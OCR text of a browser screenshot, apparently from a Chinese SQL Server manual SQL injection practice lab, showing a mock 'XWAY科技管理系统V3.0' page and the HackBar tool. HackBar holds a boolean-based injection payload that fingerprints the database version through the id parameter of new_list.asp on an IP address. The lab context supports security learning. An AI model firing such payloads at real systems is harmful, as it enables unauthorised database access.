 SQL手工注入漏洞测试(Sql Serve
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
不安全 219.153.49.228:44626/new_list.asp?id=2%20and%20substring((select%20%20@@version),22,4)=%272005%27--
3
应用 网络安全导航 靶机 学习 安全 笔记 工具 Python 漏洞银行(BUGBAN... 【小迪安全】 Phpstudy被暴存在... 阅读清单
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进
行停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户
进行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负
责，给您工作带来不便，敬请谅解。
XWAY科技
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackTools 1
Encryption Encoding SQL XSS LFI Other
Load URL
http://219.153.49.228:44626/new_list.asp?id=2 and substring((select  @@version),22,4)='2005'--
Split URL
Execute
Post data Referer User Agent Cookies Clear All